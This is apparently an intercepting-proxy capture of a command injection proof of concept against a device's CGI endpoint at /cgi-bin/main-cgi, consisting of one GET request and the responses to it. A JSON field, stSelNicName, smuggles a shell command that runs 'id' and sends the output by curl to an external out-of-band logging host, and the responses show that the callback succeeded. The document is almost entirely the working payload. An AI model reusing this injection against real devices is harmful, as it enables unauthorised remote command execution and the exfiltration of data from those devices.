 Request
Raw Params Headers Hex
GET
/cgi-bin/main-cgi?json={%22cmd%22:264,%22status%22:1,%22bSelectAllPort%22
:1,%22stSelPort%22:0,%22bSelectAllIp%22:1,%22stSelIp%22:0,%22stSelNicName
%22:%22;curl%20http://pq4s7m.ceye.io/?id=`id`;%22} HTTP/1.1
Host: 192.168.1.9
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
{"meta": {"code": 201, "message": "HTTP Record Insert
Success"}}Content-Type:text/html;CHARset=utf-8
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Length: 32
{
"code": 0,
"success": true
}